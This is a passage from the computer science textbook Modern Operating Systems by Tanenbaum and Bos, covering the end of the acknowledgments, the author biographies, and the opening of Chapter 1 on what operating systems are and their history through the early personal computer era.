Finally, last but not least, Barbara and Marvin are still wonderful, as usual, each in a unique and special way. Daniel and Matilde are great additions to our family. Aron and Nathan are wonderful little guys and Olivia is a treasure. And of course, I would like to thank Suzanne for her love and patience, not to mention all the *druiven*, *kersen*, and *sinaasappelsap*, as well as other agricultural products. (AST)

Most importantly, I would like to thank Marieke, Duko, and Jip. Marieke for her love and for bearing with me all the nights I was working on this book, and Duko and Jip for tearing me away from it and showing me there are more important things in life. Like Minecraft. (HB)

Andrew S. Tanenbaum  
Herbert Bos

## ABOUT THE AUTHORS

**Andrew S. Tanenbaum** has an S.B. degree from M.I.T. and a Ph.D. from the University of California at Berkeley. He is currently a Professor of Computer Science at the Vrije Universiteit in Amsterdam, The Netherlands. He was formerly Dean of the Advanced School for Computing and Imaging, an interuniversity graduate school doing research on advanced parallel, distributed, and imaging systems. He was also an Academy Professor of the Royal Netherlands Academy of Arts and Sciences, which has saved him from turning into a bureaucrat. He also won a prestigious European Research Council Advanced Grant.

In the past, he has done research on compilers, operating systems, networking, and distributed systems. His main research focus now is reliable and secure operating systems. These research projects have led to over 175 refereed papers in journals and conferences. Prof. Tanenbaum has also authored or co-authored five books, which have been translated into 20 languages, ranging from Basque to Thai. They are used at universities all over the world. In all, there are 163 versions (language + edition combinations) of his books.

Prof. Tanenbaum has also produced a considerable volume of software, notably MINIX, a small UNIX clone. It was the direct inspiration for Linux and the platform on which Linux was initially developed. The current version of MINIX, called MINIX 3, is now focused on being an extremely reliable and secure operating system. Prof. Tanenbaum will consider his work done when no user has any idea what an operating system crash is. MINIX 3 is an ongoing open-source project to which you are invited to contribute. Go to [www.minix3.org](http://www.minix3.org) to download a free copy of MINIX 3 and give it a try. Both x86 and ARM versions are available.

Prof. Tanenbaum's Ph.D. students have gone on to greater glory after graduating. He is very proud of them. In this respect, he resembles a mother hen.

Prof. Tanenbaum is a Fellow of the ACM, a Fellow of the IEEE, and a member of the Royal Netherlands Academy of Arts and Sciences. He has also won numerous scientific prizes from ACM, IEEE, and USENIX. If you are unbearably curious about them, see his page on Wikipedia. He also has two honorary doctorates.

**Herbert Bos** obtained his Masters degree from Twente University and his Ph.D. from Cambridge University Computer Laboratory in the U.K.. Since then, he has worked extensively on dependable and efficient I/O architectures for operating systems like Linux, but also research systems based on MINIX 3. He is currently a professor in Systems and Network Security in the Dept. of Computer Science at the Vrije Universiteit in Amsterdam, The Netherlands. His main research field is system security. With his students, he works on novel ways to detect and stop attacks, to analyze and reverse engineer malware, and to take down botnets (malicious infrastructures that may span millions of computers). In 2011, he obtained an ERC Starting Grant for his research on reverse engineering. Three of his students have won the Roger Needham Award for best European Ph.D. thesis in systems.

*This page intentionally left blank*

# **MODERN OPERATING SYSTEMS**

*This page intentionally left blank*

# 1

## INTRODUCTION


A modern computer consists of one or more processors, some main memory, disks, printers, a keyboard, a mouse, a display, network interfaces, and various other input/output devices. All in all, a complex system. If every application programmer had to understand how all these things work in detail, no code would ever get written. Furthermore, managing all these components and using them optimally is an exceedingly challenging job. For this reason, computers are equipped with a layer of software called the **operating system**, whose job is to provide user programs with a better, simpler, cleaner, model of the computer and to handle managing all the resources just mentioned. Operating systems are the subject of this book.

Most readers will have had some experience with an operating system such as Windows, Linux, FreeBSD, or OS X, but appearances can be deceiving. The program that users interact with, usually called the **shell** when it is text based and the **GUI (Graphical User Interface)**—which is pronounced “gooey”—when it uses icons, is actually not part of the operating system, although it uses the operating system to get its work done.

A simple overview of the main components under discussion here is given in Fig. 1-1. Here we see the hardware at the bottom. The hardware consists of chips, boards, disks, a keyboard, a monitor, and similar physical objects. On top of the hardware is the software. Most computers have two modes of operation: kernel mode and user mode. The operating system, the most fundamental piece of software, runs in **kernel mode** (also called **supervisor mode**). In this mode it has



complete access to all the hardware and can execute any instruction the machine is capable of executing. The rest of the software runs in **user mode**, in which only a subset of the machine instructions is available. In particular, those instructions that affect control of the machine or do **I/O** (Input/Output) are forbidden to user-mode programs. We will come back to the difference between kernel mode and user mode repeatedly throughout this book. It plays a crucial role in how operating systems work.



**Figure 1-1.** Where the operating system fits in.

The user interface program, shell or GUI, is the lowest level of user-mode software, and allows the user to start other programs, such as a Web browser, email reader, or music player. These programs, too, make heavy use of the operating system.

The placement of the operating system is shown in Fig. 1-1. It runs on the bare hardware and provides the base for all the other software.

An important distinction between the operating system and normal (user-mode) software is that if a user does not like a particular email reader, he† is free to get a different one or write his own if he so chooses; he is not free to write his own clock interrupt handler, which is part of the operating system and is protected by hardware against attempts by users to modify it.

This distinction, however, is sometimes blurred in embedded systems (which may not have kernel mode) or interpreted systems (such as Java-based systems that use interpretation, not hardware, to separate the components).

Also, in many systems there are programs that run in user mode but help the operating system or perform privileged functions. For example, there is often a program that allows users to change their passwords. It is not part of the operating system and does not run in kernel mode, but it clearly carries out a sensitive function and has to be protected in a special way. In some systems, this idea is carried to an extreme, and pieces of what is traditionally considered to be the operating

† "He" should be read as "he or she" throughout the book.

system (such as the file system) run in user space. In such systems, it is difficult to draw a clear boundary. Everything running in kernel mode is clearly part of the operating system, but some programs running outside it are arguably also part of it, or at least closely associated with it.

Operating systems differ from user (i.e., application) programs in ways other than where they reside. In particular, they are huge, complex, and long-lived. The source code of the heart of an operating system like Linux or Windows is on the order of five million lines of code or more. To conceive of what this means, think of printing out five million lines in book form, with 50 lines per page and 1000 pages per volume (larger than this book). It would take 100 volumes to list an operating system of this size—essentially an entire bookcase. Can you imagine getting a job maintaining an operating system and on the first day having your boss bring you to a bookcase with the code and say: “Go learn that.” And this is only for the part that runs in the kernel. When essential shared libraries are included, Windows is well over 70 million lines of code or 10 to 20 bookcases. And this excludes basic application software (things like Windows Explorer, Windows Media Player, and so on).

It should be clear now why operating systems live a long time—they are very hard to write, and having written one, the owner is loath to throw it out and start again. Instead, such systems evolve over long periods of time. Windows 95/98/Me was basically one operating system and Windows NT/2000/XP/Vista/Windows 7 is a different one. They look similar to the users because Microsoft made very sure that the user interface of Windows 2000/XP/Vista/Windows 7 was quite similar to that of the system it was replacing, mostly Windows 98. Nevertheless, there were very good reasons why Microsoft got rid of Windows 98. We will come to these when we study Windows in detail in Chap. 11.

Besides Windows, the other main example we will use throughout this book is UNIX and its variants and clones. It, too, has evolved over the years, with versions like System V, Solaris, and FreeBSD being derived from the original system, whereas Linux is a fresh code base, although very closely modeled on UNIX and highly compatible with it. We will use examples from UNIX throughout this book and look at Linux in detail in Chap. 10.

In this chapter we will briefly touch on a number of key aspects of operating systems, including what they are, their history, what kinds are around, some of the basic concepts, and their structure. We will come back to many of these important topics in later chapters in more detail.

## 1.1 WHAT IS AN OPERATING SYSTEM?

It is hard to pin down what an operating system is other than saying it is the software that runs in kernel mode—and even that is not always true. Part of the problem is that operating systems perform two essentially unrelated functions:

providing application programmers (and application programs, naturally) a clean abstract set of resources instead of the messy hardware ones and managing these hardware resources. Depending on who is doing the talking, you might hear mostly about one function or the other. Let us now look at both.


### 1.1.1 The Operating System as an Extended Machine

The **architecture** (instruction set, memory organization, I/O, and bus structure) of most computers at the machine-language level is primitive and awkward to program, especially for input/output. To make this point more concrete, consider modern **SATA (Serial ATA)** hard disks used on most computers. A book (Anderson, 2007) describing an early version of the interface to the disk—what a programmer would have to know to use the disk—ran over 450 pages. Since then, the interface has been revised multiple times and is more complicated than it was in 2007. Clearly, no sane programmer would want to deal with this disk at the hardware level. Instead, a piece of software, called a **disk driver**, deals with the hardware and provides an interface to read and write disk blocks, without getting into the details. Operating systems contain many drivers for controlling I/O devices.

But even this level is much too low for most applications. For this reason, all operating systems provide yet another layer of abstraction for using disks: files. Using this abstraction, programs can create, write, and read files, without having to deal with the messy details of how the hardware actually works.

This abstraction is the key to managing all this complexity. Good abstractions turn a nearly impossible task into two manageable ones. The first is defining and implementing the abstractions. The second is using these abstractions to solve the problem at hand. One abstraction that almost every computer user understands is the file, as mentioned above. It is a useful piece of information, such as a digital photo, saved email message, song, or Web page. It is much easier to deal with photos, emails, songs, and Web pages than with the details of SATA (or other) disks. The job of the operating system is to create good abstractions and then implement and manage the abstract objects thus created. In this book, we will talk a lot about abstractions. They are one of the keys to understanding operating systems.

This point is so important that it is worth repeating in different words. With all due respect to the industrial engineers who so carefully designed the Macintosh, hardware is ugly. Real processors, memories, disks, and other devices are very complicated and present difficult, awkward, idiosyncratic, and inconsistent interfaces to the people who have to write software to use them. Sometimes this is due to the need for backward compatibility with older hardware. Other times it is an attempt to save money. Often, however, the hardware designers do not realize (or care) how much trouble they are causing for the software. One of the major tasks of the operating system is to hide the hardware and present programs (and their programmers) with nice, clean, elegant, consistent, abstractions to work with instead. Operating systems turn the ugly into the beautiful, as shown in Fig. 1-2.



**Figure 1-2.** Operating systems turn ugly hardware into beautiful abstractions.

It should be noted that the operating system's real customers are the application programs (via the application programmers, of course). They are the ones who deal directly with the operating system and its abstractions. In contrast, end users deal with the abstractions provided by the user interface, either a command-line shell or a graphical interface. While the abstractions at the user interface may be similar to the ones provided by the operating system, this is not always the case. To make this point clearer, consider the normal Windows desktop and the line-oriented command prompt. Both are programs running on the Windows operating system and use the abstractions Windows provides, but they offer very different user interfaces. Similarly, a Linux user running Gnome or KDE sees a very different interface than a Linux user working directly on top of the underlying X Window System, but the underlying operating system abstractions are the same in both cases.

In this book, we will study the abstractions provided to application programs in great detail, but say rather little about user interfaces. That is a large and important subject, but one only peripherally related to operating systems.

### 1.1.2 The Operating System as a Resource Manager

The concept of an operating system as primarily providing abstractions to application programs is a top-down view. An alternative, bottom-up, view holds that the operating system is there to manage all the pieces of a complex system. Modern computers consist of processors, memories, timers, disks, mice, network interfaces, printers, and a wide variety of other devices. In the bottom-up view, the job of the operating system is to provide for an orderly and controlled allocation of the processors, memories, and I/O devices among the various programs wanting them.

Modern operating systems allow multiple programs to be in memory and run at the same time. Imagine what would happen if three programs running on some computer all tried to print their output simultaneously on the same printer. The first

few lines of printout might be from program 1, the next few from program 2, then some from program 3, and so forth. The result would be utter chaos. The operating system can bring order to the potential chaos by buffering all the output destined for the printer on the disk. When one program is finished, the operating system can then copy its output from the disk file where it has been stored for the printer, while at the same time the other program can continue generating more output, oblivious to the fact that the output is not really going to the printer (yet).

When a computer (or network) has more than one user, the need for managing and protecting the memory, I/O devices, and other resources is even more since the users might otherwise interfere with one another. In addition, users often need to share not only hardware, but information (files, databases, etc.) as well. In short, this view of the operating system holds that its primary task is to keep track of which programs are using which resource, to grant resource requests, to account for usage, and to mediate conflicting requests from different programs and users.

Resource management includes **multiplexing** (sharing) resources in two different ways: in time and in space. When a resource is time multiplexed, different programs or users take turns using it. First one of them gets to use the resource, then another, and so on. For example, with only one CPU and multiple programs that want to run on it, the operating system first allocates the CPU to one program, then, after it has run long enough, another program gets to use the CPU, then another, and then eventually the first one again. Determining how the resource is time multiplexed—who goes next and for how long—is the task of the operating system. Another example of time multiplexing is sharing the printer. When multiple print jobs are queued up for printing on a single printer, a decision has to be made about which one is to be printed next.

The other kind of multiplexing is space multiplexing. Instead of the customers taking turns, each one gets part of the resource. For example, main memory is normally divided up among several running programs, so each one can be resident at the same time (for example, in order to take turns using the CPU). Assuming there is enough memory to hold multiple programs, it is more efficient to hold several programs in memory at once rather than give one of them all of it, especially if it only needs a small fraction of the total. Of course, this raises issues of fairness, protection, and so on, and it is up to the operating system to solve them. Another resource that is space multiplexed is the disk. In many systems a single disk can hold files from many users at the same time. Allocating disk space and keeping track of who is using which disk blocks is a typical operating system task.

## 1.2 HISTORY OF OPERATING SYSTEMS

Operating systems have been evolving through the years. In the following sections we will briefly look at a few of the highlights. Since operating systems have historically been closely tied to the architecture of the computers on which they

run, we will look at successive generations of computers to see what their operating systems were like. This mapping of operating system generations to computer generations is crude, but it does provide some structure where there would otherwise be none.

The progression given below is largely chronological, but it has been a bumpy ride. Each development did not wait until the previous one nicely finished before getting started. There was a lot of overlap, not to mention many false starts and dead ends. Take this as a guide, not as the last word.

The first true digital computer was designed by the English mathematician Charles Babbage (1792–1871). Although Babbage spent most of his life and fortune trying to build his “analytical engine,” he never got it working properly because it was purely mechanical, and the technology of his day could not produce the required wheels, gears, and cogs to the high precision that he needed. Needless to say, the analytical engine did not have an operating system.

As an interesting historical aside, Babbage realized that he would need software for his analytical engine, so he hired a young woman named Ada Lovelace, who was the daughter of the famed British poet Lord Byron, as the world’s first programmer. The programming language Ada<sup>®</sup> is named after her.

### **1.2.1 The First Generation (1945–55): Vacuum Tubes**

After Babbage’s unsuccessful efforts, little progress was made in constructing digital computers until the World War II period, which stimulated an explosion of activity. Professor John Atanasoff and his graduate student Clifford Berry built what is now regarded as the first functioning digital computer at Iowa State University. It used 300 vacuum tubes. At roughly the same time, Konrad Zuse in Berlin built the Z3 computer out of electromechanical relays. In 1944, the Colossus was built and programmed by a group of scientists (including Alan Turing) at Bletchley Park, England, the Mark I was built by Howard Aiken at Harvard, and the ENIAC was built by William Mauchley and his graduate student J. Presper Eckert at the University of Pennsylvania. Some were binary, some used vacuum tubes, some were programmable, but all were very primitive and took seconds to perform even the simplest calculation.

In these early days, a single group of people (usually engineers) designed, built, programmed, operated, and maintained each machine. All programming was done in absolute machine language, or even worse yet, by wiring up electrical circuits by connecting thousands of cables to plugboards to control the machine’s basic functions. Programming languages were unknown (even assembly language was unknown). Operating systems were unheard of. The usual mode of operation was for the programmer to sign up for a block of time using the signup sheet on the wall, then come down to the machine room, insert his or her plugboard into the computer, and spend the next few hours hoping that none of the 20,000 or so vacuum tubes would burn out during the run. Virtually all the problems were simple

straightforward mathematical and numerical calculations, such as grinding out tables of sines, cosines, and logarithms, or computing artillery trajectories.

By the early 1950s, the routine had improved somewhat with the introduction of punched cards. It was now possible to write programs on cards and read them in instead of using plugboards; otherwise, the procedure was the same.

### 1.2.2 The Second Generation (1955–65): Transistors and Batch Systems


The introduction of the transistor in the mid-1950s changed the picture radically. Computers became reliable enough that they could be manufactured and sold to paying customers with the expectation that they would continue to function long enough to get some useful work done. For the first time, there was a clear separation between designers, builders, operators, programmers, and maintenance personnel.

These machines, now called **mainframes**, were locked away in large, specially air-conditioned computer rooms, with staffs of professional operators to run them. Only large corporations or major government agencies or universities could afford the multimillion-dollar price tag. To run a **job** (i.e., a program or set of programs), a programmer would first write the program on paper (in FORTRAN or assembler), then punch it on cards. He would then bring the card deck down to the input room and hand it to one of the operators and go drink coffee until the output was ready.

When the computer finished whatever job it was currently running, an operator would go over to the printer and tear off the output and carry it over to the output room, so that the programmer could collect it later. Then he would take one of the card decks that had been brought from the input room and read it in. If the FORTRAN compiler was needed, the operator would have to get it from a file cabinet and read it in. Much computer time was wasted while operators were walking around the machine room.

Given the high cost of the equipment, it is not surprising that people quickly looked for ways to reduce the wasted time. The solution generally adopted was the **batch system**. The idea behind it was to collect a tray full of jobs in the input room and then read them onto a magnetic tape using a small (relatively) inexpensive computer, such as the IBM 1401, which was quite good at reading cards, copying tapes, and printing output, but not at all good at numerical calculations. Other, much more expensive machines, such as the IBM 7094, were used for the real computing. This situation is shown in Fig. 1-3.

After about an hour of collecting a batch of jobs, the cards were read onto a magnetic tape, which was carried into the machine room, where it was mounted on a tape drive. The operator then loaded a special program (the ancestor of today's operating system), which read the first job from tape and ran it. The output was written onto a second tape, instead of being printed. After each job finished, the operating system automatically read the next job from the tape and began running



**Figure 1-3.** An early batch system. (a) Programmers bring cards to 1401. (b) 1401 reads batch of jobs onto tape. (c) Operator carries input tape to 7094. (d) 7094 does computing. (e) Operator carries output tape to 1401. (f) 1401 prints output.

it. When the whole batch was done, the operator removed the input and output tapes, replaced the input tape with the next batch, and brought the output tape to a 1401 for printing **off line** (i.e., not connected to the main computer).


The structure of a typical input job is shown in Fig. 1-4. It started out with a \$JOB card, specifying the maximum run time in minutes, the account number to be charged, and the programmer's name. Then came a \$FORTRAN card, telling the operating system to load the FORTRAN compiler from the system tape. It was directly followed by the program to be compiled, and then a \$LOAD card, directing the operating system to load the object program just compiled. (Compiled programs were often written on scratch tapes and had to be loaded explicitly.) Next came the \$RUN card, telling the operating system to run the program with the data following it. Finally, the \$END card marked the end of the job. These primitive control cards were the forerunners of modern shells and command-line interpreters.

Large second-generation computers were used mostly for scientific and engineering calculations, such as solving the partial differential equations that often occur in physics and engineering. They were largely programmed in FORTRAN and assembly language. Typical operating systems were FMS (the Fortran Monitor System) and IBSYS, IBM's operating system for the 7094.

### 1.2.3 The Third Generation (1965–1980): ICs and Multiprogramming

By the early 1960s, most computer manufacturers had two distinct, incompatible, product lines. On the one hand, there were the word-oriented, large-scale scientific computers, such as the 7094, which were used for industrial-strength numerical calculations in science and engineering. On the other hand, there were the





**Figure 1-4.** Structure of a typical FMS job.

character-oriented, commercial computers, such as the 1401, which were widely used for tape sorting and printing by banks and insurance companies.

Developing and maintaining two completely different product lines was an expensive proposition for the manufacturers. In addition, many new computer customers initially needed a small machine but later outgrew it and wanted a bigger machine that would run all their old programs, but faster.

IBM attempted to solve both of these problems at a single stroke by introducing the System/360. The 360 was a series of software-compatible machines ranging from 1401-sized models to much larger ones, more powerful than the mighty 7094. The machines differed only in price and performance (maximum memory, processor speed, number of I/O devices permitted, and so forth). Since they all had the same architecture and instruction set, programs written for one machine could run on all the others—at least in theory. (But as Yogi Berra reputedly said: “In theory, theory and practice are the same; in practice, they are not.”) Since the 360 was designed to handle both scientific (i.e., numerical) and commercial computing, a single family of machines could satisfy the needs of all customers. In subsequent years, IBM came out with backward compatible successors to the 360 line, using more modern technology, known as the 370, 4300, 3080, and 3090. The zSeries is the most recent descendant of this line, although it has diverged considerably from the original.

The IBM 360 was the first major computer line to use (small-scale) **ICs (Integrated Circuits)**, thus providing a major price/performance advantage over the second-generation machines, which were built up from individual transistors. It

was an immediate success, and the idea of a family of compatible computers was soon adopted by all the other major manufacturers. The descendants of these machines are still in use at computer centers today. Nowadays they are often used for managing huge databases (e.g., for airline reservation systems) or as servers for World Wide Web sites that must process thousands of requests per second.


The greatest strength of the “single-family” idea was simultaneously its greatest weakness. The original intention was that all software, including the operating system, **OS/360**, had to work on all models. It had to run on small systems, which often just replaced 1401s for copying cards to tape, and on very large systems, which often replaced 7094s for doing weather forecasting and other heavy computing. It had to be good on systems with few peripherals and on systems with many peripherals. It had to work in commercial environments and in scientific environments. Above all, it had to be efficient for all of these different uses.

There was no way that IBM (or anybody else for that matter) could write a piece of software to meet all those conflicting requirements. The result was an enormous and extraordinarily complex operating system, probably two to three orders of magnitude larger than FMS. It consisted of millions of lines of assembly language written by thousands of programmers, and contained thousands upon thousands of bugs, which necessitated a continuous stream of new releases in an attempt to correct them. Each new release fixed some bugs and introduced new ones, so the number of bugs probably remained constant over time.

One of the designers of OS/360, Fred Brooks, subsequently wrote a witty and incisive book (Brooks, 1995) describing his experiences with OS/360. While it would be impossible to summarize the book here, suffice it to say that the cover shows a herd of prehistoric beasts stuck in a tar pit. The cover of Silberschatz et al. (2012) makes a similar point about operating systems being dinosaurs.

Despite its enormous size and problems, OS/360 and the similar third-generation operating systems produced by other computer manufacturers actually satisfied most of their customers reasonably well. They also popularized several key techniques absent in second-generation operating systems. Probably the most important of these was **multiprogramming**. On the 7094, when the current job paused to wait for a tape or other I/O operation to complete, the CPU simply sat idle until the I/O finished. With heavily CPU-bound scientific calculations, I/O is infrequent, so this wasted time is not significant. With commercial data processing, the I/O wait time can often be 80 or 90% of the total time, so something had to be done to avoid having the (expensive) CPU be idle so much.

The solution that evolved was to partition memory into several pieces, with a different job in each partition, as shown in Fig. 1-5. While one job was waiting for I/O to complete, another job could be using the CPU. If enough jobs could be held in main memory at once, the CPU could be kept busy nearly 100% of the time. Having multiple jobs safely in memory at once requires special hardware to protect each job against snooping and mischief by the other ones, but the 360 and other third-generation systems were equipped with this hardware.



**Figure 1-5.** A multiprogramming system with three jobs in memory.

Another major feature present in third-generation operating systems was the ability to read jobs from cards onto the disk as soon as they were brought to the computer room. Then, whenever a running job finished, the operating system could load a new job from the disk into the now-empty partition and run it. This technique is called **spooling** (from **S**imultaneous **P**eripheral **O**peration **O**n **L**ine) and was also used for output. With spooling, the 1401s were no longer needed, and much carrying of tapes disappeared.

Although third-generation operating systems were well suited for big scientific calculations and massive commercial data-processing runs, they were still basically batch systems. Many programmers pined for the first-generation days when they had the machine all to themselves for a few hours, so they could debug their programs quickly. With third-generation systems, the time between submitting a job and getting back the output was often several hours, so a single misplaced comma could cause a compilation to fail, and the programmer to waste half a day. Programmers did not like that very much.

This desire for quick response time paved the way for **timesharing**, a variant of multiprogramming, in which each user has an online terminal. In a timesharing system, if 20 users are logged in and 17 of them are thinking or talking or drinking coffee, the CPU can be allocated in turn to the three jobs that want service. Since people debugging programs usually issue short commands (e.g., compile a five-page procedure†) rather than long ones (e.g., sort a million-record file), the computer can provide fast, interactive service to a number of users and perhaps also work on big batch jobs in the background when the CPU is otherwise idle. The first general-purpose timesharing system, **CTSS (Compatible Time Sharing System)**, was developed at M.I.T. on a specially modified 7094 (Corbató et al., 1962). However, timesharing did not really become popular until the necessary protection hardware became widespread during the third generation.

After the success of the CTSS system, M.I.T., Bell Labs, and General Electric (at that time a major computer manufacturer) decided to embark on the development of a “computer utility,” that is, a machine that would support some hundreds

†We will use the terms “procedure,” “subroutine,” and “function” interchangeably in this book.

of simultaneous timesharing users. Their model was the electricity system—when you need electric power, you just stick a plug in the wall, and within reason, as much power as you need will be there. The designers of this system, known as **MULTICS (MULTiplexed Information and Computing Service)**, envisioned one huge machine providing computing power for everyone in the Boston area. The idea that machines 10,000 times faster than their GE-645 mainframe would be sold (for well under \$1000) by the millions only 40 years later was pure science fiction. Sort of like the idea of supersonic trans-Atlantic undersea trains now.

MULTICS was a mixed success. It was designed to support hundreds of users on a machine only slightly more powerful than an Intel 386-based PC, although it had much more I/O capacity. This is not quite as crazy as it sounds, since in those days people knew how to write small, efficient programs, a skill that has subsequently been completely lost. There were many reasons that MULTICS did not take over the world, not the least of which is that it was written in the PL/I programming language, and the PL/I compiler was years late and barely worked at all when it finally arrived. In addition, MULTICS was enormously ambitious for its time, much like Charles Babbage’s analytical engine in the nineteenth century.

To make a long story short, MULTICS introduced many seminal ideas into the computer literature, but turning it into a serious product and a major commercial success was a lot harder than anyone had expected. Bell Labs dropped out of the project, and General Electric quit the computer business altogether. However, M.I.T. persisted and eventually got MULTICS working. It was ultimately sold as a commercial product by the company (Honeywell) that bought GE’s computer business and was installed by about 80 major companies and universities worldwide. While their numbers were small, MULTICS users were fiercely loyal. General Motors, Ford, and the U.S. National Security Agency, for example, shut down their MULTICS systems only in the late 1990s, 30 years after MULTICS was released, after years of trying to get Honeywell to update the hardware.

By the end of the 20th century, the concept of a computer utility had fizzled out, but it may well come back in the form of **cloud computing**, in which relatively small computers (including smartphones, tablets, and the like) are connected to servers in vast and distant data centers where all the computing is done, with the local computer just handling the user interface. The motivation here is that most people do not want to administrate an increasingly complex and finicky computer system and would prefer to have that work done by a team of professionals, for example, people working for the company running the data center. E-commerce is already evolving in this direction, with various companies running emails on multiprocessor servers to which simple client machines connect, very much in the spirit of the MULTICS design.

Despite its lack of commercial success, MULTICS had a huge influence on subsequent operating systems (especially UNIX and its derivatives, FreeBSD, Linux, iOS, and Android). It is described in several papers and a book (Corbató et al., 1972; Corbató and Vyssotsky, 1965; Daley and Dennis, 1968; Organick, 1972;

and Saltzer, 1974). It also has an active Website, located at *www.multicians.org*, with much information about the system, its designers, and its users.

Another major development during the third generation was the phenomenal growth of minicomputers, starting with the DEC PDP-1 in 1961. The PDP-1 had only 4K of 18-bit words, but at \$120,000 per machine (less than 5% of the price of a 7094), it sold like hotcakes. For certain kinds of nonnumerical work, it was almost as fast as the 7094 and gave birth to a whole new industry. It was quickly followed by a series of other PDPs (unlike IBM's family, all incompatible) culminating in the PDP-11.

One of the computer scientists at Bell Labs who had worked on the MULTICS project, Ken Thompson, subsequently found a small PDP-7 minicomputer that no one was using and set out to write a stripped-down, one-user version of MULTICS. This work later developed into the **UNIX** operating system, which became popular in the academic world, with government agencies, and with many companies.

The history of UNIX has been told elsewhere (e.g., Salus, 1994). Part of that story will be given in Chap. 10. For now, suffice it to say that because the source code was widely available, various organizations developed their own (incompatible) versions, which led to chaos. Two major versions developed, **System V**, from AT&T, and **BSD (Berkeley Software Distribution)** from the University of California at Berkeley. These had minor variants as well. To make it possible to write programs that could run on any UNIX system, IEEE developed a standard for UNIX, called **POSIX**, that most versions of UNIX now support. POSIX defines a minimal system-call interface that conformant UNIX systems must support. In fact, some other operating systems now also support the POSIX interface.

As an aside, it is worth mentioning that in 1987, the author released a small clone of UNIX, called **MINIX**, for educational purposes. Functionally, MINIX is very similar to UNIX, including POSIX support. Since that time, the original version has evolved into MINIX 3, which is highly modular and focused on very high reliability. It has the ability to detect and replace faulty or even crashed modules (such as I/O device drivers) on the fly without a reboot and without disturbing running programs. Its focus is on providing very high dependability and availability. A book describing its internal operation and listing the source code in an appendix is also available (Tanenbaum and Woodhull, 2006). The MINIX 3 system is available for free (including all the source code) over the Internet at *www.minix3.org*.

The desire for a free production (as opposed to educational) version of MINIX led a Finnish student, Linus Torvalds, to write **Linux**. This system was directly inspired by and developed on MINIX and originally supported various MINIX features (e.g., the MINIX file system). It has since been extended in many ways by many people but still retains some underlying structure common to MINIX and to UNIX. Readers interested in a detailed history of Linux and the open source movement might want to read Glyn Moody's (2001) book. Most of what will be said about UNIX in this book thus applies to System V, MINIX, Linux, and other versions and clones of UNIX as well.

### 1.2.4 The Fourth Generation (1980–Present): Personal Computers

With the development of **LSI (Large Scale Integration)** circuits—chips containing thousands of transistors on a square centimeter of silicon—the age of the personal computer dawned. In terms of architecture, personal computers (initially called **microcomputers**) were not all that different from minicomputers of the PDP-11 class, but in terms of price they certainly were different. Where the minicomputer made it possible for a department in a company or university to have its own computer, the microprocessor chip made it possible for a single individual to have his or her own personal computer.

